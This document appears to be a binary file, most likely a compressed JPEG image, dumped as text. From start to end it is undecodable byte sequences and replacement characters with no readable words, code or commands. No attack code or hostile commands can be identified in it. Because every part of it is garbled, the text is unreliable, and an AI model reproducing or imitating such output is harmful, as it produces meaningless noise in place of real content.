��UD�ұeQ������塗�^UI���9�����������4�IE~aJ%� H]��ӛSFi2�{!���Xf�(��PZ�u��D�Y�Yjw_.�� ��)��(�fU��L�jF��#F[���f�Ǟ5����|�<3Ht��l�(}53S�iM��I�.>�K��݄��- ~�ͧ���_�W��V�Y?���[� }��8�Cè���|�|�3���sI%<~�Uh�7�|����vï��c�����q�wǁ ���|?��}b�2��m��:�}J�7�W�r�4��ٞ`?�YE�i���$�}2��$N�'�ʎ+�ŉ�xx��� ?�C&�'��oGO��M~9���s����g���d�dY#u=C#��=�a��uɪ�qU��k�O��8/��4ݘ�h��A�t��f@}�{��~�_͌<�)�ʪ7�V@���RÕ~�N���� ��{_���%�B�#[���� ˲����#xn �k����V���"�����<D�O�UD%t�ޭIqO�H�+uv�������uȵ��5�H��aV�)��,�m#�s�UJ�⨆3Nª3Oŕ]�2;��U�܂1ǁb�VT�o��v�Ed�[����A*dTfH�Ma�sv�k��,5U1��������"�+D�ᅚ��39�L�1���N3MCQ��H�I�t��F�[W.8�:̖���@��� �=A�� �/#�h9�9����c5\�U�W���S2�X°ԗ��\}Y��� !s�$UM�i�b�� 1�li����[8�"iYNǒ3)�����6����y������~��~�r[����yun[<�(3*
���ǡ��V�c
�¦�͸�SV�|���`'+���,�T#�P�IJ��.�q�/��8^t��LM��l<�j]DZ�l6^�C�TS����L�*��"�թR4�����ؓ�8�@��]��x�,78�+4U��P�ZiԴC���B�]�V��}��+��*��ָ��r��*FZx�^�y�-��G7 kdW�?y|u������N�� r���������*b,UP��sk��\{�j��4un���Z����%5W*2��x��+Xl�2���Uk���jLƒ�1��ZH+ ��z9U���β~������~���`���Xa*@+�E
�`5 A�>��n�|�F$���_������;�H���2�J����޶��'h;5���9i%�/���i��*��Jh i/G�;�Nt��$2Ӊ�>�U����34(��΋i��X� �õ+2S;��d��GB<�����l�X�}^&����lv�`bA��o�>��N"���0�Ln6'�{����M<1�er�v������]UN����c�qf}%"��(gp6�*���[��[��W?��[�q�:� ��*�\�[S{���r~
u|���./v9d$m�'��,����>�/�Xb\�8�i��g��3*���r5E"�I+)�[��.�3�2|�cy|0�[_�Tn��A��L�Q����JLŀw��v'�i�XeURil"��������X&]�)�x�S���2��p����|1g�U�I[�"�Yckk�d�e�QmHv�`��&_W(����MN��(C_\/",�~��6�2�3�Ҧ^�L�s��ߢ����;i�.�UH0��hj��G0�x��#mq���B�y�^T���5\��7����I�����W�����+�H���"����|�Ɣ}P�ƪ�t�F�>w���U��H6;~{a#�RV�+}L�I�	����T����R'v�����V�<0��u�]4��6��4�k�I�4'��7�Lk�5Y���Bv�/�JAov��D�e��)�\m�O	O��o���GR�x�'�_���P`$h�����Q���VgY���FJ:{�J��S���u:�wo��!�q>g���WU3�Gc(M�c�b�1���<N�%zt�Q�H�G��pJN���K��,	���"CCt>�ʳ`kp�aa'^Y<5�k��A�*���bE����q`�|0�1ᣢZ/r_H�~Xh�H�I��%CD��{u��qQW�U-4QQMN�9<5�C��9C.�v��8�4��P���E"�7����V)�5�<��;�jQcox���]���e�h<�"0I���_ �1�תߛ�?��ٖm[�P�MulT������׌��h81����[L�5��"ُq�C^����e����o����<�*�����|/?_�4�x2gUu�y^Y�A2��o�����$�5<�M:�a(�s�ŭK٪ ���x��������ĵ�/n�#����刺�r�4u�.�Vy%��,��`_��{�E�@HN�P:i&��d,�}mi��L2�m����������/#0�:��+\���`}�/��tƦ��_��t�qBU� ��.<lO��S�Gにr���±@~;o�T�~;`ۧ� ���D��P�7�������Ő���;@y��7Q�h�t������G��� � <$t��jn��m�۩'���M��/̕���S����\zjaa�����(´�Gg*�-��u:��|���7��E՘�ZJ��c�ʌT���|[�X{�6������x��,��i����.�,qc�T�հq��?�0n����Ǐ����0�G�I�Cq�i:���.��z�i�L��_�ujO�"K�~*q�)�4�A"�1�)j�5S�~�G�m����=\��Q,�>�ݮ����YA�_��jxI��HV�� 1��~"�efq�{�+��ko��26�m�ㆼ��>'�￝����&-"P�,=����(!+?
$�}�B[M�I;bJC'S��k�]D�'�3z�[�^���ES��ODK�HᐬR/߈ꍏ�q��)!�����Z�[��H��[4��)�/��ͥ^�����U�iդ��x�_��f��v+%��~�IQ/���Å�s�O!�ju#LY���f7���*��<t��$(�8�qh���k=�y�m�)g�%�N�����-e�H�\Xik㉓�*�Eښ�������N8!��a��[��ջB�c��%���>����
��
���u0�������l���*:��R��,�?a��Ee-lM�i�j�������p(�͠�r)r��9�����m=¦2<)�jlښ��RFG{�Z:�Q����ê�mQk�n����q��o���q����|��㏺�rh��t��[�q�� &      !1AQaq���������  ?!�3\QoJ;G��`�\�mD&a+9�Vt�y�G�-r�Zk���
����n&Y��a�v�>�/�r�w�unڐyV���
���u�� Q�]��яL�}���E�$��	@\SEi�B3���O��k�b�B	u�$���� eb�2����m%U��I���ى%;yE��h6T���!���`|��`xH���� �f�S�A���j.�)�$5��k�۫�Y~|�����w�JϜ-<�u4��T����)玷�7��:�f�zI�~���*�IB!�S�{.�D�	Qΐg~i��t��0Gj�a{�j�R��}O�x�uN��8x�_U��&#�D��T����I%���� *\wuD����`�V����������&=m�BO
@�#O��yE< ��*	�W�x�U���ws�M���dr�hD�Q�Ց�\�	��[ޤmNI�8Pʾ�� L�uB�!��cD�����E�)�Э-jS���-3�9���h4L^Z�6� ��d	��N 8&sdâ_���t/ ��2@�}���3ڴ�K��p&�>R�3�R|�h'�ҳj;�O5	�,M=�X�����u0'm��08�����Sr~�W����hk6g��=����[�p�ǉn���+��`�\���=Ϟ��;����	U^|��!��5��=�u�jJoz���iFI�ĕ�GexF��y��cU	�m�%�����(B���Q�5'?�5����	χ�K��ɵ7=G�bf ���N�"��O�����O�x|�D��3��Q�#�@�<&E�	���̈́$4*%q�e�]����$8���L[l�a��E9G,��l�_��'�4�i�B�bE�z��z�4�0IA-X3���	� Ãݠ�F4�\���<�`�4�r�{qо��o`JM��D���w&�/Ϋ����_�%�?�� X@z�o�Fq��biQd�!:８�P��њt�x���&[t�t�0�5c\P4������G�-x-��.N�s_?~g�SI�w��1��46�׬-ܜ,�D(n�^L����I�e.�d�DK�$8j+�+�A����J�t�W��`~�
��:���m������>�+���.N.����e�S���d�z��p@|H���)cR�������X0D�>���J���!�����;(��ڍe�$f7�����;���`��ڛU�|<�ʷ ��E��=��� "�(��T�p�jN�@ ,�-�Fΰ��D�æ��*Ȧ��������a�KA����}�g��t|5�ƮOJ</�?'�EXQ���y}��T�,C��x�c�D����lCR�%9�����v8?Ȓs>�Q9(14�?��&f�OB�i�W�0_ZR~���R�j9��$�i:q��`��pؗ��4���ah���X.z]�nO�r��X�tX
����tt8�i��a����9�ދqY{�؉���U0����R���cɣ����(("�!$���b�� ��C�N62���-�r:��p��N� ���SH�دL�=�V���"TO�y���@Z&+E
؁��7gx&����w���z'˟8/,���h8 �ُwi޿9��^��ٲ8s|�
�$<��F�ch���0��T��M��� ��8���0S�A�'�w�	�~�Gn _,m ���eQi�;-T4x�Nͦ.#E�^� �H�����.��1"�U6��3%���2��#I=H��w��S �n�=/sж5S~
9 dhi*�2�cuಾ� �9�:��J_mĩ�Y��~yS(�[g�g���1դS-�D���q�JF�Ga�p�@証�Ƥ��,�:)/ ��@0��)��L:�aMf�G!Nj�M|��J��{S�z�{�}!b�5L: ��`sn.��}͇�it���0]i&�#���e!�{�0N@цj�Əh�Z6�v��	�lq���ŘB�u�1`*/���Ё��F�5<:;9kRf� � Pd�Y�D{��W����~/��¦����و������*㯇�ϋ� /�<>������N�. �/Q�)Ĩ��Ok;,��֎���h(6���#"z�F�b'+%W��؁>��
AS��n�T]Q��ۃc#�n�Eɀ �*!dp�η[����o�v���9F�!�@ԏ�a N��P�Iq�U�2򋇵�8F C^�<0�8R��������>?8hӖ7�@E�X$��L����Sd�֩��V�W�;�A��D`ȇ�j��w�@
׀�N?�1�P5���5Rc�A�� ����XA���+Ȋs|=� g1Q��^�sz�I["f���;��9�6�W�����:��H��(�;��yP���K�˝�<XE:����bxj���y�̐z@�b�*Ls�5���cE�4�p@�x�,���f)��Ar����m4�5�*"����ٰe�'y2��e�<mC��:� qIk�I���O�"�s�֍7�I��ꍎe-\.�H��`&��W���� ���΂�g^��E�<k�7D'O�	".��$y�&wc�C�9�x'�j��A�EC�oP����ii�AjȢp�ߛdi>	^�<��;�D���1��$�+-�|7���ă�B^��P� �|��i�Ꞑ%�Eg��h׀��|�B4D�x���[i
B�W�%.B�<�.�l���S�V�s��O��(��Ǜ�mJ�����> QMh��_�X<䆬��:;�D�^_'��F���C��*D�=���w�y�����,*X�Qh)��@Op�Q�i��42A�<��~:�������'����8�'x�o���A�mG�;S��	�+!��u���N�iB!�> �� ]�s�y"2y�ןh�B�8"��@j>{@��v8��`�L
��4K����#�5� {b�=E�DW �+\m5A^�?����9|����֞c�'Z�c�ɲ!�R,Y��.�<<T� ����R؋�ҡ��ռ�d�TD�SQ;�!�M�B�%�2��	� �5Pˬ� )�=q�t|?������h���ڷ�[��^����Ў�<�����DS��4�Pzh��xUŶ�M\-&���>-���m� �:�P�q��.��hށ�B�&ؐu�뷦��""C��%< ��
��Z��E"*��0]B]9Z*,�O*_Z�;��7��`}�[Մ@e�`F��;�a^H�|��2��h�@��$P`h���a�pع�mp �u�H��.� ��W(�'y$}�T/R�S
�ы(+ߵ��a����V�`��B��(b|E-�x�Y�A8�0P8 �����Q�R(+�v�+LG�x�Gt˂��	tՍ8��>�n y]C]�5 d	m	���54�wA��/�:vX/���2A���|�}�b����a�أ��,i��rм��B�_c�G��g�l�غM���l�oEu�>����HT��2Ԗ�lT�Xt���s����r�zi�ȥ$bܪҳ����ۻ͂�^A�O���\@ @�*,�u�1�m���6��%P�΅�������q��������^�":w,�n·V55{�6�m{�	-�'73�D��R���E���:�Y�5��5!:����j�����!�:�z�u���ǿxA���-�R
0�\��i+�
�A�6�o��H�:=SCER�u��E�['���KSK�+�:0��J�B�b��Bs���xg�fv�&�O����	K��>����B5
���ː�,���@����$�p����IE�i�8�~Y&֜8%�I3Dx����k�X���Qz��$	�pzc��yî���j��s����^�.ɗ��?���g
LoV
\_{X3��rR�@#T�K�ܚ6�P��`rz[��	�	rY�>��Θ	���M� �v���l� im�
���$�DƳ�H	&�a�C7�iV�>?��h0/c&�D:i�A�FG@:��p6A�U���BŃ�$�7)�OVN�p��(Q�!��
M��琷yqE�Ȑ[LD�mPp�� '��\�����n9����5G��6��۷`�9�
by�i5��³_C�082���5��)�o�61aP�T�A��*�� ���wtW|q���B=�������Ă� R&�L[d�^��ZXQ��xbu��;G �};#A��om����s���H�yR@�L�y���!O<H�6�7a`D�lH� ��:ҝ��@�.�q�Wi����r�����e�����@�H4��ZXU�6��8Ԟ��:0ry�]^���o*�D*�#����ѨnFP�F����P3Ú塁��o����
�즮�E�D}Y0� J	�Chӂ6nF��5�A���y�����|>�(Z'$G��%ឋen1Y���Y�
�8��_:�
�r�h�Hvπ;�=`�6���ayy�)S�_�F�-zT��"���Cl2h"Aa�0�(jZ�;c�� ��]���.���iܺo�#�DN �2��4Xel�$��k���T묯�x�����Z	��- &.���QѺ9�T���b�6.�;"VvG *;�'4�z�E������qʬٮ�3t<m�ȳZA��6��6�LJa&SL����	Ccb#�� %�Ìz�ĕ�UϿ�({���)C\�
�g8����_$dy���&vU�&U&C�x2����6ېx��7(J��¸J�k7�z60��f����Ƣs$���93�&�a���&���z����a�)�Ԝ ��x�2�L��y2dϵ���@C[��Oثx�Ѧ
;�ک��]�ՑP���F��9D�3���`Mr���(:M�k���>r.�9W�\�VƸ��̠��0���������5�ݮ���s�Q�\3WZ�w��ӿ��������
ؐñ&��_��6�H1�*ΌP�
����x{I|��G#%���s"�G\��0�ηp,�Bm�q6�Qmp%��0�j��	�OS�NX���="c�r��6B�:� :3���v���X"��v�a����-�7�M�;Ȉ� ��I�Qd���,���ᓋ4�`oB����+�	�-�=F�f��+,� ��Fah��O���m�1��8)�-�<�,��u��޾�ڴ9�V� u�	1!�R����ϧ�p�B�D�&47��I�6���`�L��%�x�#�^;���F�kK:�'M{.))�#p6E-;CC���<�u�UDi�3��g ��Ä��v��޳�žG}�Ms��=Ɗ�mm����tѡ���F�4�Ĉ��;0co�5#_r����E��fv�d6ϣ0/�.���a�ͧ)���w B"���N8E����r
 �n�#�`p�MD�X��ل�f���ˑ1o��L�;(
X��R����z�'x���]"�:�����Uy�w��T�&�Y�@
�@�)̌"��=j�0UDl��E��T�v�;^yo�7���� �i��S~�wsO̸�� @ký������:�q�@�O(l/�ǩY�R*��A��mǦ	��0Z��M������s\��"�tS����� �N$T9|W�:ݰ����.����X��ԁ�q熟��O��涡�����!�Jő�ߧ
�d�4W@Џv�k5���0ZD�l��wi��i.兗���Aadٟ὘�5J Fq�"g����K� y
�6������zk!.ztj��q�CoY���`�<��f$�m�%M�(�PL�������4bi���%-�q��7s�	�*�[¨:�̛�PԿ�P��j��A$N)����ʰ�h6�
l#r1Z>��!_.�Y��ˢrp����S\��ZB��_h�a�0� GM��3��N9v:� �6�C��Y� X��N40���Ŏ,�#!j�7)��B�y�xo�����i1H3"�IH�t�o��x1
̄�����b�ȓ	���"g�"s�ץ���hy��#,c@.�Z/��gOl`���: � ;��R�l����Š�f�
$����*8� �`E����o����GGH�˪g A�� ԝ!�\�As�( �:�I,4A��<�f��kB��f�,�rC�R ����K�W�)��.:'0�1%@�I4���<m�(t��x"�"�,�BJ���/�?��k
�i��������U�����)�mP��@KZ�F\@N6|�i�)�x�^�q��� �Im�?��������??���/	�#�����)�7�G�*b��.�j��M;���l�x�zV�å �lj��%���H���SX�[ֺ'+�H��R����@/H(�E��4��ڨ��Lھ��2�E
A4����E(9�# ���>%�V�('��ֲ*2�d6��U-��s�4
�t��M���&$ �ghW�v���M��l�c�v%��+,!��#�޹0/�x�n���������Nȝ��\T ���z��/?���h�	���8t%�D�f�˼��F�n�f����:ᤈ���%U�jD���1ͶTt�LZ��-yC{B|�[�C�?�Bk ���VGД_8ES%��kT�*h}!ɬ�L�a�(�/!Ď]E|�&���o�V`17�'�#�x�Y:��#���]Iho���(LZJ�k\�{\I_�{��o��A�+�Mr�fɂ�3;9a_��.��D@w4�Ӊq��qD-�A�_j�r5a���j@��Au�+�5R5��V
Y^<W�r����Y#��W�K��6�^%b��8̿��0�u�4��3i0f�LRY�5[gS�G����$76Q@F�ؗ��5���Z���)�j�p!E�L���8�[e�XiU5&�]��P��\�;m�{���ƏX���8�Q��k�����ꩦ�9Ʀ�i�DC�C�!R���EB��t"fXW�,n>=u�e<]C��ǩ�D�J��q�O:����k 	 'XW<����!�i0�w�4�-��e��6�7�z�Vpeʞ� >�Mʞ��>�r7�w@2eO⥲��q�^�2!�,�v,a�ۧ�CUS�`��iu� wb^2����05)�9�<i����l���N���;�/�f%�P4`I����F�?���yf�U�W�/'����X��~��p�ͽ�QI�칱�8�,�b~�	�[Ȉ��Ԁ�`�jI��:�C)�p�<q4����	F��ߌ�hz9Ața�cK�vx�ΌN����2"5�) ������&�A������a:�̞�i�7�{�˼� �ku:��q��\ ab�`�pXPl4]]3!��#w��!����U�(l�ޘuNvA�B��@2�s����G��>�`��"Bw�l>�%��8�����(d����Q��[��?N���뫟)rvQ4�`W� j�Ƣ�ZmB���W��.1�D};� ��H�P�ԆԺ7{�K�D㜼nsG%1��?Ti�2� ���툋����N$nx�w��ǨI�{�}�K$J��(�&c"���.O�����}5���.�ܧ.HC7@B#Q�
�]�_��AX�8e�ƒ�w�PP��@�����(q��ӆ����w��hG�ܓ�𰗃$}�`���%��%^�q%G�a���ɴ���:+
���RW�ʇG*��q_�ߋ�;lC��(|�>�pV1�p�ȅ�M�X�3LA��Dwl�@�
#��8�rƶ��<�g`kp�v��t�V�o��f%�i�K�9�MCϏ�{
˗�`V{���ͱw���'k��}o��	(�{���o�Ό�p�AŲ@�pMG�iPn�ܺ����a���a�&��-�ʦ��b����\:���e�l� 臮�4��:0͎]��qs����]����`tM���%�u�#�t���={�x�䏶5	4|����'g/B6�>�M*�ƧQ��1J^�a\y#���n�ue:Dp$I[X�d�K���?9-%���I3�G��o6IO<�)��Nl�Cʧ�����̖M�W��x�/ �	r=����ɣ'!��6�*�(�
�4N �ۯ����9��3�#�+��4r� a��q��bM��NZQ}Kֱ*r�G\q��Ř����u��z>:ۛ�e [�9�j1�(5�n���9���)b�1=^Ds/G"�b-�#h]�w��kNɔ��沖+��6���9��Y3:ABx�XI�Cn�w�yX� �6#�wu�|Xɼ�6��5L�0�AqH�ӑk�_*��K����q�{#9���*]�� �iv��υK���X�)�:_X��!e�`�K_s���0��$9U6ּ݉ͷ�O�c@�����,j�&�G�z�`v�q�"ϝp�T�"��k��lm7�]�=[��� =
�5s@��X�f�% ����0��.�Ӵ5B�{���nf3�J��)�lʋ�l�oCV�Q7J��urj�y��5���\��^��ŁP�GF(҂FU��<kD��I�Y�2�����Ga�B}��(��Ԙ��W����� �h�Q�ݧ���� ���f<r�<'4���%g�F�ςj��W{!�!���] �Gi�S$P��V���@w`�է8���)�f��h���8Xk�$P�Kႈfڈu�Uغ%�@,Z W�塙��h¹%����P^�n�&��]]s��jp��޷�{��G��Ϫ��7���U|;w����F�@��9zu&}T��u):`Щ�0�J��F(�$=�:���w�t��ߌ=��h�7ہ���K��F�����ԛ�]����p@�}�� �9��Jo�����i�i��ޅ{�����tI���؝,˲�ᐇ�Ʀ؊Q�#�^��b)���f���&i�g�7y^�1zug�c	��h��M,
���W�:�d�8
UAS6]�{l�u��XR_+YrN�k����CS�p��7s���"���j��EY�DM��2
F�6d:���G�>ӗ�<�H�(j���i�}��B5��[N�$S��m�'����I��
�ў8w{���*uV�"6�,�k�9dG��Z�|��,�V��U�Y嶸OQtܥۓ;<��Z��G��]*�#����F�e�6����0���+��)r�zy�3 �q(x��k`���E̲a��j'�$\�(��I4��.���A�.7k��b+}�I��&��40[��rJ�Cx
*��C�:!���;HY��
�)�eve�`���T_87Nk6��J���a���%+
�m�*�Ů��n;"�����tpY�	��3=�5p������ �q�;�L��P�6z��
,i.hk\Dbi �I���`?t=[�����-��뀔��+� 	�rW���hj�y�����4 �����R#�P����F������n9Z��N�N���|Iըj-��Y���L�Ơ��̲sJ{�NR N��o��q\�|�l����}�~^��2��QupG+�|��e�c]lx��	<�kl����]J�b�;w��Z��F�`@�+*ѵ��ˌ2���C;zY�B,a(���4y�x�	�C*��}2>�ǌ=����hE��i�E|��
"��u|1
�/H ��nxc,a�is���nB,�(9��x�p�9�e�ѦrƓh#��D��d�Tc��Ȱ4r�`cې]+6��#�u���+�ӛ!�£�-i��F�pop.��)��6+s"�J��(=��&`ɍr	щpP
D�x�Ņ5�n���:�=����mz��a�iٞ-ҘR��&�>Y�鍰�M�XT�L�ڀmAN�6흦X5�+�́ 9���D��(�5Y7ࠈٶ��4	�Z�%k����9Rf{a`s>���bAnwÿa�����&\~�ٌx<&���qƢGi�f���d~�iHpf��H�2�:���ݣ�}Vo�%f�bSJ2�0ٰ^S���S��tP3nBp��ᕑ�G�UνȸS(�,VK��%��eazi�7py�\���"���p�( �ؼ�:�h��R�����Q�|���]���llׂ����|��:�f�jd���_���E/9 m��P�s<d*ģ��Ҏ�*c�0�Y>�1j�[w���'X��Z����^�=3�����(|������_%w�m�Q�t���J0ڇ�%>�Vd�u��E�E����=� [���6�|X���4+�&klMnx����g�H. L	�B�����`$�G���������o`"
�m�
��`���N��@��9��	�`� x¸1^-."*Ϫ�C�PV����� �y��	'�Eyt��0̅X����TЈպ+ 2��B�׸�����F`uuA���y�j��`����@��;����A��(��J�.x�_*��v�}���l/s��!q��a�$%�y�B�,n� �Z!�՜s�f||�{���k�mA��APB�!g������fMv�� �pE�D9�o���$v���3s��
���e�a��)UV�U��!���'����ɻS����:�������p�P�Τ�AHr44�m��R���i����l�����շ<��N~>~?�t�Mxp�έ�xW�&�j�~O|�,�6�*��0%��wӘ�«5�����B��:�s�wH��EÜ~���e�(��Cf���&o�;	A�#`�U�"8�7�#.%w@I��f�����Z*�8��B�E�Ѣo��� ��O.j}��~��T9��3�����!N�4�yُ�u��]������0+���%��dK��C��'VYB�7��-��9��Aܝ2"#�W׋�.����x�-�h8���"�����_x�oC~U����8����:O��.�?5>>��<+�O<z.�g!W�¶r�s�n��k-'l>5;)��6Ѩ:o��(�#]��V\�g��\�4Ea�9��"N��G�p\66��ɎC�'E�>G�&��ҏR�ޕ��{x�&�Cĝ�M� ,n�r�_-�"
nT�;i���JCxA�G8̱&�,��Q�@��\e�IQT��+ыYz���CG�7H��bjB�BL����ô'Q1�ҏ��o>�7��Bt���='p+ �8�5�jeͮ�)���u��psQ^�MF��vs�x��KY���
v����)4 �D��F��<�+�EZ)}�8��ʡy�o۬eτy��$�y&�zR8�ȗh��x�_'=Ce���q# �H6�`aZ�Ā
�l����`���� ���k�*�gڇ��w%��t	QJ!-�����8~˘�����o�.&�@O��/�'��W��ƍI]So���%� �@Q�xw���c��5�T)�t�t�(`� ٰz�-ᡆ�U,�g�V�k��([D�W4�.^~�ڷ��G1�jx�Yp�@�LdI��ln����F�����X^7I��S�q\��X�-M�����\˱*�XK��@R����E@'^���3@>#�k �s)����/4O6��mv@���Ѣcf�uȀ�=���n�*J�S��`�L��@�����$�Zks����r����=��F�ڀ�Lr检��-��z��~7�Z��?��2�V�BN����:�RA.4��+��;�;�=慽IfE��WSS��7��B6L���1�D�;��~r���t�ÍV@�ݚ���`�uw檧4�������Uؙu�=]ն��\`9P����Zd��73������N�J�'w#l}��	3�U�W��<��8�˶�Gd%��
���w	7S�ߛ.��!�v� �<g�� �e�v�����t~�� ����-��lj��������Bv4�0ccuč�W�c�h��zx,`�7�Ib�G���q]�S� �#�gl �"Os��/]8"j҃V<���.�`"5���y&�I6���\�Аd_gqX;�u�7q��Qb��D�E
�ݧ`fCe�����f��ջ�E+�F�"w];mT�����u�O�N� �d�\Y\hЅ�G�����#����y,�j��8�.�ZJ|^���qY�oq���5����p.M��޳��������.#�%P�$����$.�A ��D>69�VF5�M�W���,L�7��h��v����p$�'���>�����@Is��+>Qn��߈o�wcY]M�Jk{H!�K�F~�R(3��r�qXvSb�їmc��d0�������->�9b���6�VV����BJ�^7��VC`�@r��l��5	NC��\f���"<�T����(����`DU��l�@A�����Da���j7��l�X;XH}���$i
�4 ӭ*|U��8_�;!J�n۾ܝ�'�Op.t��X�
:[�ȣT�4�e3d��G:�Jr���b���ݗ�"���1��B��=�z�u�{Ѥ�WF���	`@�Q�c�;E�J��h4'	�e��ۖ������DAe��U���1B��
Z�_�0�Zځ�cgwzB0J8@G����b��ו��."-i����_C���y,��t�m�j}�#��-����"�@hp�,pE��H+^@ц~Ȼ��6��'&GF�z�Y�?��0��  � �,��E�h�jg.Ki󌮐ހ��	=;IL�ܵ��[O��2A4+Fm8��"C�'nθ������v
���\0F �Y� X��6H�[�R$.˨���X5a�N�	ze�ܙ>���� LuB��I�|�Vx�i�z}ݡ1�.S�V��.����� p��2�������ܚ{pμE�B���3:2I~V�
\hN.�@�����xh�2�)��j���ٷ� e�j�b����:�o���w��t���[�v�rcy�[z�M�-N�i��$�:	6�α�{!��z�7phWKd�M��� KE��KŐ0E�-�H�M�M%�X�q�)����|���%8�<������T�h�DM>2�������w�4��dƧ'
�^�v�#��.E�,���8&K�!��'*HqU�����x�*5��8�D�����9���r���z���� �e٭<uv;���i�{�ny��eǄ�D���jӥH5�*����7�������� �^���Z��1fBgueҜ�]���Ԛj	 4+�Z��^V���q��@�8҄�$!�G��7��*^x�+2�5~'xQ�KtI�z�L�Z��;.�nMë�O����4�9T`��S!� U�EŞ��5bR@&�s�Ϭ7� Z� �s!P��@�x��I52K�I���yv��L=,E��)<j3�W>C�M�׶�@����>]]���F�M��;y���aV�A��둱cO-��\{ˁ �tiZu1X(��"ĊN;�@8ž�f�����]����Z���ln��[�ѹ�3�H��o�xG$�ь��Y/خ�i��x�5�����\�=x�h��D�P���89��Y��*6"L1��й/�'h���~��>f�`��h*a��X�F�8,�k�wI~|�9ea�X���ӎ�cº�w�P5n�K��:q�:��*A��6I� !"Ǐj�ޑ
�[(���pDQD�دf����#`�k �1�*����Ԍû{���Jp�P2�Ă������`m�G��{J�y�1���������
W��y�g7��I�����=���z�Ձ�?��F�a�2>.HN�i�퇍��p�,P�pۈr��-�@��6A�r�)�dS�����/ oj��p�A��:*>�z�9����1!�:줦sS�enLjK�#Z}<�����n�݈���X`Y�P|��^�n�.�<�[�k!B���'��%4��`�*0y&&|�_a�qp�b;�Nƻ���7���5�<��~�8r 9
֚;+��J��|��z����L�jhe(�K7��%�mP{���\搐�D�a����F�?�7$YS8���0�h�����`�mf鷼+cHph=�
{���O������rg��o���TO��%���W�N���>���Z"�A�@c��}����bad���Q�5p
k�!��!D�\�gn��ϖP
�� F"��Y�b�Ig��-�s�m=�:�2�%�$C&����VUgy8�bS�j�Z�ꄚ����h���F�kO�ֲH����8i��$�~�Nv�YP�a��9�/��͂)��
Fi�#'?ZNj��E�\wr;, �kn�G��Z�PM5y�o��ƲBj�U��9#x�0)
-ܞ�+�IG�m���	�1].���rr�v�D�O�@Mv��1� lZ#_�8�X[NB�y%�ܣ����f�.:U�yO���6��n�e�^>-i!W�,�G�L� ��>�A��p7�+�N���x�{�KPt�ތ�2�T.�l^�)W ��xz��Z���p�dL�1'���KM�5JN���(If�����w�ظ���p��p�(8z'7������p�a��	��ݗ�5��`I��pvr�n^�ڃ�m�?����C*�����n"�U��g�~��Z���������SK�����`����B/���� p�G����U@ �cۻ���)���!��J�6�Dm���H�DN�9s`b��X�oW'������!��l�"���p�ÙR��-Ƣ^�3���+�~;���d��V/�M��4i��u߇��o®u���yBx:��<O�� 	�*9s���~�߇���R ��+���~Ʃ�>�؎pٯ
#]�|���I..�qR���U�T�|�}E�� /��m��	4�)B��"�b�6��+�4/0� ���ة�
a �v���o[�ٖ ���TnV�H��L4�Q���������>}�\�_�7<�1p�rSz 2�T$Tt���
�K���}W��I`�i�C�8�M�����̱n�x|����皞�85�c\Y6r�Ԙ]�b"# +����ǯ��`��� �Z��|����w���� Ln=�ڝ���wP(`hرw�%ZӇV{>�m��*`Xq9������CU`� �6Ŝ�{t�J�=��MߡX��m�����U F�։-�{&Tz@��(��2�;�W�F�'����Z|�NY]�(>��C|�=�5Z�'�\J|ՙ�6��ϩ�)��!Mf�D)�������ǰy����l��� ��=���0��;\!��W��5vt�{���r�~VVbq�i1�qh�tE��Z�`gi���ߌ�ǈ��?� �^/�;��c[�MMN�|s��$�l��]���BhBz i&-+
��J����.A�ĩ_P�1O�,�*MM�4iS')�6y1��]�P�ᅨ����c�s� {�~;�6y��cl(�O�a�~vn��ά�x�;�X@xm��Z=��%ZvN�U��:*Ȥ�*�flPFϤ��o�Ϛ8�=���K~V*w�Z@��w��䶤��%�4ۄz�펈��{�P��Q�!P��;-�N�WA6�s.	�b002�w�J�z���t�F�%{�0�y���f4��!���Ŭ@`��p��k�Rgm�Bيm(aIė'FD��a^6����R�\tg�b��h92
>&`���jc@j�����\L����_�׼!���t�+?�������J0C:����d͠��N7}<o��꿱8�cqv֗��8Gz8Φ�1X��њU��N.����dX���o���O�=�U
�7�Px�p���w � �Ag6�8���U�\SA������u��ue���6�]��q�i)E���4��pÆ(W��6��)ň�"4��e㟇u.{/*�7�AJB�
�<�dM�
ժ��R��6������$t���;�X o���v��*�.��%9��ʜ����1(��d��r�4�ys��K���������n�W�=f�����Cc���u�\Q�n3���pc%Q�c��|c�D����zdc�w6�n�O�M	������S��e)��gYݯ#��>�ӹ�d��ڳ�D-U&O��넝�	�c��y� ��~������	�|��9E��<�������y�?���%��:��狆�X�G?<{��V+����S>y������'�5}{q�m��+2Mݏ�qq����<�-��ί�����lu'M�JEB��6����C��4�,�R ���+���sK%[�3x��mKN���K0�xL�` �^C��k�a�j}�K�,�N��1Ӑ
C�|,%��f�cC��ZQ[��;sU	�/�tr�E��KPQp�Ă��[9����r���!�j:M]gbN�D�k]��-3�g�^/�q{�VZh�8�������ę�C��Ќ�i.�V�bCj�����@6�-;!{f��{q�6�`�Ϗ��N):y�b�Ć�K��sӽ[1���L���|���|����1�`e�N<}�Z.�h�-����H�p��>tZF�T���Y$�,\jW�>�Ico��UZ b�t��"��8�]�p���N�vp���|؅��4�Ʃ �'�'�ImC�ld��*H,�Q�f�3WH�k�W��Cc��巎�[o�x���K�3�S'��c�Ҿ�d9�%���`��?�3~�G90�� �?��4�M���
�8䕨�K�)�`���0�q�
+Hޚ��Rxv+hHp:@��C�eR���	� &��٣qB�y��n8�����B��hT>V�6�Lw�O�R'S[z��ɿ7��c�a�ޓ��oK˄6�^��{�Ʈ�	��/i�p����t��ѽ�և�����.����#�`��[k���[��8gKm��Ou�-"-�:T�p1��iN��R]T�P=�7���.���u4i8V��#H�t�|*@�Nm����~�\����@t�p�&wfTz�8��
�@��� F3�k��<R�q�� E������4T�9z��'B����<y�D�A@�أO�]��&��i��`��S1,ȱ�![�����
��׍[���|6@
9�&#	�ڙ@k�H� 0s���V-G�$��C����'�ҡ���;(	�}Kqz��s��|�D5�H�"�}�.���8�9���x���|U}qCNlV�2ouS�y8,��*J��n�oxVD��� ?��H��X�_��SLW{S	]��[��o*m<�	�°tF
